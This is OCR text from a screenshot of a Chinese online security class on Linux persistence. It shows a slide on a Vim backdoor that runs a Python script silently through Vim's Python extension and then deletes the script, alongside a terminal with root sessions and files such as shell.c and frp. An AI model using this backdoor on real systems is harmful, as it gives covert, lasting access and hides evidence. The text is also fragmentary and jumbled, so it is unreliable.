 上课中 00:13:19
网络安全就业推荐
bilibili
腾讯课堂
权限维持.pdf
20201113-...
权限维持.p...
20201113-Linux权限维持.pptx - PowerPoint
绘图工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
11
12
13
14
VIM后门
06
VIM后门
前提条件：VIM安装了python扩展,默认安装的话都有python扩展，脚本可以放到python
cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile dir.py"> /dev/n
sleep 2 && rm -f dir.py
[root@localhost ~]# cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile d
8299/v
讨论区
成员(13)
&) &&
发送
资源监控
批注
nathan
免费许可证(仅非商业用途)
192.168.78.66 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
4. 192.168.78.37 (root)
192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
/root/
Name
..
Desktop
Documents
Downloads
frp_linux_64
Music
Pictures
proxychains
Public
Templates
thinkphp-5.1.29
Videos
123
anaconda-ks.cfg
bt-uninstall.sh
shell
shell.c
Sessions
Tools
Macros
Sftp
[root@localhost tmp]# cd
[root@localhost ~]#
[root@localhost ~]# python
Python 2.7.5 (default, Aug  7 2019, 00:51:29)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-39)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
[root@localhost ~]# vim
您在 /var/spool/mail/root 中有新邮件
[root@localhost ~]#